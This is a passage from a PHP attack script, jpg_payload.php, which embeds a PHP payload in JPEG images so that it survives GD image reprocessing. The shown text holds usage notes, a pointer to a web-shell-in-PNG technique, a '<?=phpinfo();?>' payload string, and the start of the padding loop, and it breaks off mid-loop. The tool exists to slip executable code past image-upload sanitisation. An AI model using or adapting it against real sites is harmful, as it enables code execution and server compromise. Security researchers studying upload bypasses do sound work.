 13 Since the most straightforward injection method is used, the following problems can occur:
14 1) After the second processing the injected data may become partially corrupted.
15 2) The jpg_payload.php script outputs "Something's wrong".
16 If this happens, try to change the payload (e.g. add some symbols at the beginning) or try anot
17
18 Sergey Bobrov @Black2Fan.
19
20 See also:
21 https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
22
23 */
24
25 $miniPayload = "<?=phpinfo();?>";
26
27
28 if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
29 die('php-gd is not installed');
30 }
31
32 if(!isset($argv[1])) {
33 die('php jpg_payload.php <jpg_name.jpg>');
34 }
35
36 set_error_handler("custom_error_handler");
37
38 for($pad = 0; $pad < 1024; $pad++) {
39 $nullbytePayloadSize = $pad;